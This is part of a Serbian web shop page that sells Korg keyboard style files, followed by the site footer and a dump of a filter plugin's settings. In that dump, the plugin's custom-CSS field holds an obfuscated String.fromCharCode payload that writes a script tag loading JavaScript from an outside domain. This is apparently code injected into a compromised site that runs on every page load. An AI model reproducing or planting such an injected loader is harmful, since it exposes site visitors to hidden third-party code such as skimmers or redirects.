					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="aco-pejovic-sve-ti-dugujem-style-korg-pa4x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2021/01/aco-pejovic-sve-ti-dugujem-style-korg-pa4x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/sve-ti-dugujem-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sve ti dugujem</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=aco-pejovic">Aco Pejović</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=7364" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7364" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="7364" data-product_sku="7708-pa4x" aria-label="Dodaj u korpu: „Sve ti dugujem“" rel="nofollow" data-success_message="&ldquo;Sve ti dugujem&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7364" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5908 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-354 product_tag-jun-2020 product_tag-top-100 pa_glavni-vokal-duet-zensko-zenski pa_izvodjac-marija-mikic pa_izvodjac-minea pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style  instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/rano-marija-mikic-minea-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="marija-mikic-minea-rano-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/marija-mikic-minea-rano-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/rano-marija-mikic-minea-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Rano</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=">Marija Mikić, Minea</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5908" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5908" data-product_sku="7684-pa3x" aria-label="Dodaj u korpu: „Rano“" rel="nofollow" data-success_message="&ldquo;Rano&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5908" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5906 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-band product_tag-354 product_tag-jun-2020 product_tag-top-100 pa_glavni-vokal-muski pa_izvodjac-s-a-r-s pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style  instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/perspektiva-sars-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sars-perspektiva-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/sars-perspektiva-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/perspektiva-sars-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Perspektiva</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=s-a-r-s">S.A.R.S.</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5906" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5906" data-product_sku="7686-pa3x" aria-label="Dodaj u korpu: „Perspektiva“" rel="nofollow" data-success_message="&ldquo;Perspektiva&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5906" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">La Campanella Music</span><div class="is-divider small"></div>
			<div id="gap-1597935862" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1597935862 {
  padding-top: 20px;
}
</style>
	</div>
	

<p style="text-align: left;">Vase Čarapića 32 , 18000 Niš , Srbija</p>
<p>+381 18 593 515 , +381 18 593 516</p>
<p>+381 64 11 25 295 , +381 64 11 82 990</p>
<p>info@lacampanella.com</p>
	<div id="gap-407420827" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-407420827 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="social-icons follow-icons" style="font-size:162%"><a href="https://www.facebook.com/La-Campanella-Music-115212560629/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Pratite nas na Facebook-u" aria-label="Pratite nas na Facebook-u" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:info@lacampanella.com" data-label="E-mail" target="_blank" class="icon primary button circle email tooltip" title="Pošaljite nam e-mail" aria-label="Pošaljite nam e-mail" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/user/LaCampanellaMusic/videos" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Pratite naš YouTube kanal" aria-label="Pratite naš YouTube kanal" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

	<div id="gap-1496448830" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1496448830 {
  padding-top: 40px;
}
</style>
	</div>
	
		</div>
		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Newsletter</span><div class="is-divider small"></div>
			<div id="gap-68684320" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-68684320 {
  padding-top: 20px;
}
</style>
	</div>
	

<p>Upišite Vaš e-mail ukoliko želite da primate obaveštenja od nas</p>
	<div id="gap-746971509" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-746971509 {
  padding-top: 20px;
}
</style>
	</div>
	

<p><!-- Begin Mailchimp Signup Form --></p>
<div id="mc_embed_signup">
<form action="https://lacampanella.us5.list-manage.com/subscribe/post?u=fe6ededeaf3b0d40d3e949ddb&amp;id=011145d9a0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><label for="mce-EMAIL">e-mail </label><br /><input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</p>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_fe6ededeaf3b0d40d3e949ddb_011145d9a0" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button secondary"></div>
</p>
</div>
</form>
</div>
<p><!--End mc_embed_signup--></p>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div class="payment-options footer-module" style="text-align: center; font-size: 40px;">
<a href="
http://www.mastercard.com/rs/consumer/credit-cards.html" target="_blank" ><img src="https://lacampanella.com/wp-content/uploads/2021/03/masterseccode-1.png" style="height:40px;"></a>
<a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank"><img src="https://lacampanella.com/wp-content/uploads/2021/03/verified-by-Visa.png" style="height:40px;"></a>
<a href="http://www.bancaintesa.rs" target="_blank"><img src="https://lacampanella.com/wp-content/uploads/2021/03/Logo-Banca-Intesa.png" style="height:25px;"></a>

 


  
    <span><img src="https://lacampanella.com/wp-content/uploads/2021/04/DinaCard-logotipi.png" style="height:40px;"></i></span>
       <span><img src="https://lacampanella.com/wp-content/uploads/2021/04/Visawhite.png" style="height:40px;"></i></span>
   <span><img src="https://lacampanella.com/wp-content/uploads/2021/04/Master1.png" style="height:40px;"></i></span>
   <span><img src="https://lacampanella.com/wp-content/uploads/2021/04/Master2.png" style="height:40px;"></i></span>
 <span><img src="https://lacampanella.com/wp-content/uploads/2021/04/American-Express.png" style="height:40px;"></i></span>
</div>
<a href="https://lacampanella.com/uslovi-koriscenja/" target="_blank" class="uslovi-footer">
        Uslovi korišćenja      </a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3007"><a href="https://lacampanella.com/">Početna</a></li>
<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://lacampanella.com/welcome/">Dobrodošli</a></li>
<li id="menu-item-2770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2770"><a href="https://lacampanella.com/shop/">Proizvodi</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://lacampanella.com/contact/">Kontakt</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>La Campanella Music</strong>. Sva prava zadržana.      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lacampanella.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pretraga za:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pretraga" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraži" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://lacampanella.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Prijavite se" >
			<span class="header-account-title">
				Prijavite se			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10253"><a href="https://lacampanella.com/">Početna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1738"><a href="https://lacampanella.com/product-category/midi-karaoke/">MIDI KARAOKE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5958"><a href="https://lacampanella.com/product-category/ritmovi/">RITMOVI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://lacampanella.com/contact/">Kontakt</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/La-Campanella-Music-115212560629/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Pratite nas na Facebook-u" aria-label="Pratite nas na Facebook-u" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:info@lacampanella.com" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Pošaljite nam e-mail" aria-label="Pošaljite nam e-mail" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/user/LaCampanellaMusic/videos" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Pratite naš YouTube kanal" aria-label="Pratite naš YouTube kanal" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<!--Start of Tawk.to Script (0.8.6)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5edbd1b59e5f6944229007b1/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.8.6)-->
                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"1","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-pagination","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":""},"attribute_count":"0","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"1","scroll_shop_top_px":"-180","selected_area_show":"1","selected_area_hide_empty":"1","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":"click"},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))","br_opened_tab":"","tags_custom":"1","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":["\/additional_tables\/additional_tables.php"],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","out_of_stock_variable_single":"","products_per_page":"","number_style":{"thousand_separate":"","decimal_separate":".","decimal_number":"2"},"no_products_message":"Nijedan proizvod ne odgovara izabranim kriterijumima.","no_products_class":"","first_page_jump":"1","alternative_load":"","alternative_load_type":"wpajax","use_get_query":"","product_per_row":"4","user_func":{"before_update":"","on_update":"","after_update":""},"ajax_request_load":"","ajax_request_load_style":"","elements_position_hook":"woocommerce_archive_description","purge_cache_time":"1642966919","styles":{"title":{"color":"ed3b3b","font_family":"","bold":"normal","font_size":"22"},"label":{"color":"548a5c","font_family":"","bold":"bold","font_size":"16"},"selectbox":{"theme":""},"slider_input":{"color":"a874a8","font_family":"","bold":"bold","font_size":"14"},"description":{"color":"bd7dbd"},"description_border":{"color":"b586b5"},"description_title":{"color":"ba8cba","font_family":"","bold":"","font_size":""},"description_text":{"color":"bd86bd","font_family":"","bold":"","font_size":""},"selected_area":{"color":"636363","font_family":"","bold":"bold","font_size":"14"},"selected_area_hover":{"color":"d93434","font_family":"","bold":"bolder","font_size":"14"},"selected_area_block":{"color":"ffffff"},"selected_area_border":{"color":"525252"}}},"6_widgets":[{"wp_query":{"query":{"page":"","product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4"},"query_vars":{"page":0,"product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC","berocket_query_var_title":{"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":6,"description":"","title":"POSTAVLJENO NA 